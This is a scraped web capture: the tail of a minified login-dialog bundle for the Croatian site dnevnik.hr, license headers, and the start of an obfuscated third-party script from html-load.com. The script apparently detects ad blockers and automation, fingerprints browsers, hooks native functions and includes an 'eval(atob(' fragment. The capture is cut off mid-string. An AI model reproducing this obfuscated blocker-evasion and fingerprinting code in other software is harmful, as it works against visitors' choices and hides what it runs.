privatnosti"})]})}),m1=nn(({loginDialog:t,setLoginDialog:e})=>{const[n,r]=J(t),s=i=>{r(i),e(i)};return h(fs,{open:n,onOpenChange:s,children:h(_r,{className:"sm:max-w-[425px] p-[34px] flex flex-wrap justify-center gap-y-12 md:max-w-[516px]",children:[h(yr,{children:h(br,{className:"text-[22px] font-light flex items-center mx-auto gap-x-[6px]",children:[h("span",{className:"inline-block",children:"profil /"}),h("svg",{className:"mt-[3px]",width:"130.000000",height:"16.000000",viewBox:"0 0 130 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[h("defs",{children:h("clipPath",{id:"clip351_6273",children:h("rect",{id:"Dnevnik logo",rx:"0.000000",width:"129.000000",height:"15.000000",transform:"translate(0.500000 0.500000)",fill:"white","fill-opacity":"0"})})}),h("rect",{id:"Dnevnik logo",rx:"0.000000",width:"129.000000",height:"15.000000",transform:"translate(0.500000 0.500000)",fill:"#FFFFFF","fill-opacity":"0"}),h("g",{"clip-path":"url(#clip351_6273)",children:[h("path",{id:"Vector",d:"M37.31 6.11L40.93 6.11L40.93 9.75L37.31 9.75L37.31 6.11Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"evenodd"}),h("path",{id:"Vector",d:"M99.9 12.28L103.52 12.28L103.52 15.93L99.9 15.93L99.9 12.28Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"evenodd"}),h("path",{id:"Vector",d:"M13.62 7.84C13.62 1.88 10.47 0 5.51 0L0 0L0 15.87L5.11 15.87C10.69 15.87 13.62 13.81 13.62 7.84ZM9.14 7.91C9.14 11.06 8.08 12.11 5.36 12.11L4.41 12.11L4.41 3.76L5.49 3.76C8.22 3.76 9.14 4.98 9.14 7.91Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M28.96 15.87L28.96 0L24.77 0L24.77 4.33C24.77 5.62 24.79 7.73 24.9 8.43C24.56 7.77 23.17 5.66 22.45 4.69L18.98 0L15.13 0L15.13 15.87L19.32 15.87L19.32 11.02C19.32 9.72 19.29 7.62 19.18 6.91C19.59 7.62 20.94 9.66 21.64 10.63L25.4 15.87L28.96 15.87Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M59.12 0L54.26 0L53.11 4.26C52.57 6.25 51.81 9.45 51.51 10.97C51.22 9.45 50.45 6.23 49.91 4.26L48.77 0L43.85 0L49.28 15.87L53.7 15.87L59.12 0Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M74.07 15.87L74.07 0L69.88 0L69.88 4.33C69.88 5.62 69.91 7.73 70.02 8.43C69.68 7.77 68.28 5.66 67.56 4.69L64.1 0L60.24 0L60.24 15.87L64.43 15.87L64.43 11.02C64.43 9.72 64.41 7.62 64.3 6.91C64.7 7.62 66.05 9.66 66.75 10.63L70.52 15.87L74.07 15.87Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M76.48 0L80.94 0L80.94 15.87L76.48 15.87L76.48 0Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"evenodd"}),h("path",{id:"Vector",d:"M97.9 15.87L92.6 5.6L97.35 0L92.04 0L90.78 1.61C89.77 2.9 88.39 4.74 87.74 5.78C87.78 4.62 87.8 3.19 87.8 1.85L87.8 0L83.34 0L83.34 15.87L87.8 15.87L87.8 11.09L89.43 9.11L92.72 15.87L97.9 15.87Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M43.19 15.87L43.19 12.17L35.29 12.17L35.29 3.69L43.04 3.69L43.04 0L30.96 0L30.96 15.87L43.19 15.87Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M107.14 0.06L111.38 0.06L111.38 5.66L111.42 5.66C111.8 5.2 112.29 4.83 112.87 4.54C113.43 4.27 114.19 4.13 115.14 4.13C116.18 4.13 117.08 4.45 117.82 5.09C118.56 5.73 118.94 6.71 118.95 8.05L118.95 16L114.71 16L114.71 9.93C114.72 9.25 114.65 8.7 114.47 8.28C114.29 7.86 113.87 7.66 113.21 7.66C112.79 7.64 112.4 7.78 112.02 8.06C111.84 8.21 111.69 8.43 111.56 8.72C111.44 9.04 111.38 9.42 111.38 9.89L111.38 16L107.14 16L107.14 0.06Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M129.32 7.98C129.08 7.94 128.74 7.92 128.32 7.92C126.61 7.89 125.75 9.06 125.74 11.42L125.74 16L121.5 16L121.5 4.41L125.57 4.41L125.57 6.26L125.62 6.26C125.96 5.57 126.38 5.03 126.89 4.66C127.37 4.31 127.99 4.13 128.75 4.13C129.17 4.13 129.59 4.19 130 4.3L129.32 7.98Z",fill:"#B71918","fill-opacity":"1.000000","fill-rule":"nonzero"})]})]})]})}),h(h1,{}),h(wr,{children:"Molimo unesite svoje korisničko ime i lozinku za prijavu. Ako nemate račun, možete ga kreirati."}),h(f1,{openDialog:s}),h(p1,{})]})})}),g1=Object.freeze(Object.defineProperty({__proto__:null,default:m1},Symbol.toStringTag,{value:"Module"})),v1=nn(()=>{const{t}=on(),[e,n]=J(!0);return h(fs,{open:e,onOpenChange:s=>{n(s)},children:h(_r,{className:"sm:max-w-[425px]",children:h(yr,{children:[h(br,{children:[" ",h(ja,{className:"text-red-500 w-6 h-6"})]}),h(wr,{children:t("session-expired-description")})]})})})}),_1=Object.freeze(Object.defineProperty({__proto__:null,default:v1},Symbol.toStringTag,{value:"Module"}))})();
/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * @license
 * Copyright 2022 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * @license
 * Copyright 2023 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * @license
 * Copyright 2020 Google LLC.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * @license lucide-react v0.487.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1030097592
body_size: 191956
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a3q(f,q){const J=a3f();return a3q=function(V,N){V=V-0x171;let B=J[V];return B;},a3q(f,q);}function a3f(){const SD=['gacraft.jp','Destroying\x20interstitial\x20slots\x20:\x20','PTZhMEc+UE9vMzdudj94JjFgXTJ0','loader','<supports-condition>','error','HEAD','matches','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','crios','<position>','event_sample_ratio','padding-bottom','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','adnxs.com','negotiate_fail','addModule','jump-start|jump-end|jump-none|jump-both|start|end','invert(','findAll','_fa_','insertRule','installedModules','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','\x20requestBids.before\x20hook:\x20','hbwrapper.com','https://btlr.sharethrough.com/universal/v1','gpt-nextmillenium','comma-token','split','<single-animation-composition>#','whitespace-token','e6d29821','notificationPermissions\x20signal\x20unexpected\x20behaviour','toUpperCase','Event_stopPropagation','div#contents','unknown','<line-style>{1,4}','https://consent.programme.tv','getName','nowrap|wrap|wrap-reverse','.source','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','INTERSTITIAL','21mRTrqQ','<an-plus-b>|even|odd','evaluate','none|circle|disc|square','root|nearest|self','getLastListNode','auto|<length-percentage>','#adshield','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','Delim\x20\x22','detect','startLine','https://hb.minutemedia-prebid.com/hb-mm-multi','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','urlRegex','<ident-token>|<function-token>\x20<any-value>?\x20)','Block','el.quizlet.com','Document_getElementsByClassName','!term','script:','layer(\x20<layer-name>\x20)','sn_ad_label_','bidder','nextSibling','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','players','browsiprod.com','getParameter','none|element|auto','gpt_limited','recovery_click_url_error','<\x27border-bottom-right-radius\x27>','null','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','SyntaxMatchError','naver','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','ex.ingage.tech','single|multiple','drag|no-drag','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','nn_','ima://','<\x27flex-basis\x27>','NestingSelector','row|row-reverse|column|column-reverse','__fxdriver_evaluate','<\x27max-height\x27>','ids','is_ads_blocked','domain\x20switch:\x20no\x20src\x20attribute','[proportional-nums|tabular-nums]','start|end|left|right|center|justify|match-parent','raider.io','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','unset','pub_728x90','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','gpt-vuukle','_as_prehooked_functions','iionads.com','x:\x20','hasOwnProperty','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','http://','/runner.html','tag','</script><script\x20src=\x22','pubads','arkadium-aps-tagan.adlightning.com','<\x27max-inline-size\x27>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','https://example.com/','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','/media/vpaid-display/iframe.html','auto|from-font|[under||[left|right]]','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','as_logs','atan(\x20<calc-sum>\x20)','(\x5cs|>)','cmVzZXJ2ZWQy','`\x20for\x20','smartyads.com','indiatimes.com','<\x27margin-left\x27>','base64\x20failed','ReadableStream',':before','charAt','do69ll745l27z.cloudfront.net','json.parse','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','shouldNegotiateAds','eval(atob(\x27','<pseudo-page>+|<ident>\x20<pseudo-page>*','SharedWorker','privacy-mgmt.com','__fpjs_d_m','try-catch','inventory_id','click','link','HTMLAnchorElement_pathname','HTMLFormElement','opacity','ins','Too\x20many\x20question\x20marks','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','calc(','responseText','cmVzZXJ2ZWQySW5wdXQ=','Inventory\x20invisible\x20filter\x20detected','elapsed_time_ms','scribens.fr','concat','selectorText','indexOf','initInventoryFrame','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<length-percentage>&&hanging?&&each-line?','lvi','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','[<family-name>|<generic-family>]#','CSSStyleDeclaration_getPropertyValue','status','polarbyte','ing','\x20undefined','gblpids','<keyframe-block>+','createDescriptor','fGAJJ1JxajZDTldIXUk4c3g3dTNm','script_abort','dump','/\x5cr\x5cn/g','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','linear|<cubic-bezier-timing-function>|<step-timing-function>','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','__webdriver_script_function','Wrong\x20node\x20type\x20`','browserKind','xlink:href','https://bidder.criteo.com/cdb','Proxy','yieldlove.com','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','webkitResolveLocalFileSystemURL','document.head.appendChild,\x20removeChild,\x20childNodes','document.querySelectorAll','document_getElementById','cWJ1dw==','https://ad.yieldlab.net/yp','onmozfullscreenchange','webgl','fXFCPHpgUFpbWUg6MHNqdmFPcA==','calc(\x20<calc-sum>\x20)','normal|[<number>\x20<integer>?]','scaleY(\x20[<number>|<percentage>]\x20)','__proto__','[data-uri]','Expect\x20`','google_ads_','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','unhandled\x20exception','item\x20doesn\x27t\x20belong\x20to\x20list','Exception\x20occurred\x20in\x20hooked\x20property\x20','admost.com','pathname','geb','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','<html','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','selectorList','not','Range','clone','teads.tv','a-mx.com','__hooked_preframe','<\x27margin-top\x27>','auto|<string>','Hash','auth','ltr|rtl','-webkit-calc(','__webdriverFunc','</a></span>','<single-animation-play-state>#','__phantomas','\x20|\x20','div\x20{}','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','math-random','getLocation','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','gpt-nextmillennium','arguments','toStringTag','banner-','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','auto|none|text|all','when','bottom','toPrimitive','Active\x20auto\x20recovery:\x20index\x20','srcset','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','[auto?\x20[none|<length>]]{1,2}','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','isSleipnir','toISOString','baseURI','notifications','travle.earth','<single-animation-fill-mode>#','sdk_version','invalid\x20protect-id\x20length:\x20','Identifier,\x20string\x20or\x20comma\x20is\x20expected','idFilter','https://imasdk.googleapis.com','key','cos(\x20<calc-sum>\x20)','[pack|next]||[definite-first|ordered]','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','closest','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','revert-layer','text-ads','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','publisherId','parseAtrulePrelude','start|middle|end','none|<integer>','wrong\x20contentWindow','_as_injected_functions','auto|isolate','recoverAds','visibility','checkPropertyName','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','mailto:','/favicon.png?','raptive','adshield-native','none|<offset-path>||<coord-box>','ats.rlcdn.com','StyleSheet','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','Operator','orientation','form','toggle','auto|optimizeSpeed|crispEdges|geometricPrecision','onlyForAsTest','contrast(\x20[<number-percentage>]\x20)','MSG_ACK','bmxvYw==','none|[crop||cross]','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','ChromeDriverw','ghi','adscale.de','MSG_ACK_VISIBLE','cust_params','filter','sameSite','solid|double|dotted|dashed|wavy','adpushup','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','DisallowEmpty','iframe\x20msg\x20err:\x20','gpt-firstimpression','picrew.me','tokens','Unknown\x20feature\x20','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','getPropertyValue','px-cloud.net','api.reurl.co.kr','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','isElementVisibilityHidden','target','devicePixelRatio','matchType','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','dvmin','finally','last','container','criteo.com','walkContext','initLogMessageHandler','gpt-funke','addType_','http://127.0.0.1','true','doctype','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','onRefresh','canvas','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','opts','iframe\x20load\x20timeout-fetch\x20error:\x20','innerWidth','[shorter|longer|increasing|decreasing]\x20hue','onmousedown','Window_requestIdleCallback','createObjectURL','opr','width|height|block|inline|self-block|self-inline','\x20node\x20type','N\x20is\x20expected','.getAdserverTargeting','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','process','normal|reverse|alternate|alternate-reverse','[<ident-token>|\x27*\x27]?\x20\x27|\x27','input','<svg-length>','nonzero|evenodd','addIframeVisibilityCheckHandler','decodeUrl','<!DOCTYPE\x20html>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','getLocationRange','<ident>','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','socdm.com','auto|<time>','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','errorTrace','<!--','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','snigel','href','always|[anchors-valid||anchors-visible||no-overflow]','Frame\x20not\x20visible','callPhantom','element\x20out\x20of\x20viewable\x20window','i|s','element-tagName','3rd-party\x20xhr\x20unexpected\x20response','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','VENDOR','https://ap.lijit.com/rtb/bid','normal|sub|super','<number>|<dimension>|<ident>|<ratio>','ensureInit','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Invalid\x20reserved\x20state:\x20','INVENTORY_FRAME','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','consumeUntilBalanceEnd','original_url','$chrome_asyncScriptInfo','blocking_acceptable_ads','<\x27inset-inline-start\x27>','minutemedia','gstatic.com','Hex\x20digit\x20is\x20expected','bored_panda_events','<geometry-box>#','isElementDisplayNoneImportant','https://report.ad-shield.cc/','requestIdleCallback\x20not\x20exists','none|<image>','googletag\x20cmd\x20unshift\x20failed\x20:\x20','fields','computed','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?',';\x20Max-Age=','function\x20','none|<single-transition-property>#','Element_matches','20030107','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','consume','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','permutive.com','HTMLSourceElement','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','<\x27align-content\x27>\x20<\x27justify-content\x27>?','unprotect','Comment','consumeUntilLeftCurlyBracket','[<box>|border|padding|content]#','blockAdUnitPath','kueezrtb.com','defineProperty','vendor','<single-animation-timeline>#','version','jg7y.quizlet.com','windowExternal','class\x20extends\x20self.XMLHttpRequest','innerHeight','port','is_acceptable_ads_blocked','http:','permission',';\x20Expires=','dpcm','normal|<percentage>','SelectorList','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','adsense','getId','blur','asadcdn.com','`\x20should\x20contain\x20a\x20prelude','<declaration-value>','adsinteractive','SECSSOBrowserChrome','scanSpaces','relative','clientHeight','callback','none|<track-list>|<auto-track-list>','Element_classList','[diagonal-fractions|stacked-fractions]','_ad','none|auto','<\x27block-size\x27>','push','_generateSourcesContent','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','string-token','cmVzZXJ2ZWQxSW5wdXQ=','HTMLElement_style','getComputedStyle','getAttribute','video','outerWidth','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<image>','uBO:','seedtag.com','`\x20structure\x20definition','freestar','HTMLScriptElement_attributionSrc','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','eventName','navigator.permissions\x20is\x20undefined','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','handlers','<\x27padding-left\x27>{1,2}','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','element\x20display\x20none\x20important','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<custom-ident>\x20:\x20<integer>+\x20;','Unexpected\x20input','Firefox/','[restore-rejections]\x20restoreDeferedRejections__adblock','privacy-center.org','<div\x20class=\x22CAN_ad\x22>','reverse','Invalid\x20protect\x20url\x20prefix:\x20','connatix.com','asin(\x20<calc-sum>\x20)','ms,\x20fetchElapsed:\x20','anyclip.com','httponly','eof','kobe-journal.com','cache_is_blocking_ads','<blend-mode>#','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','gwd-','semicolon-token','setAttributeNS','728px','Terminate\x20-\x20IVT\x20blocked','config','child-0','scanWord','immediate','&url=','randomUUID','about:','document.documentElement\x20is\x20undefined','undefined','initMain','navigator.mimeTypes\x20is\x20undefined','encodeId','[restore-rejections]\x20handleQueued\x20script_onerror','/getconfig/sodar','redirect','import','`,\x20expected\x20`','-moz-calc(','denied','UserAgent','as-inventory-frame-listener-added','iframe\x20load\x20error:\x20','<complex-selector>#','content-box|padding-box|border-box','grad','apply','_names','<repeat-style>#','DOMParser','max(\x20<calc-sum>#\x20)','MSG_ACK_INVISIBLE','infinityfree.com','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','<number>|<percentage>','data','<mf-name>\x20:\x20<mf-value>','request_id','aXRoYw==','AdShield\x20API\x20cmd.push','setImmediate','addAtrule_','structure','pn.ybp.yahoo.com','fetchLater','3rd-party\x20xhr\x20abort','isElementDisplayNone','/prebid.js','mozInnerScreenX','No\x20element\x20indexed\x20by\x20','rest','left|right|none|inline-start|inline-end','turn','Blob','<single-transition>#','lexer','not_blocking_ads','<\x27max-width\x27>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','headers','gpt-ima-adshield','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','not\x20<media-in-parens>','parse','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','once','protectUrlContext','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','height','contains','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','hookWindowProperty\x20Error:\x20','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','advertisement','eat','getTokenStart','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-b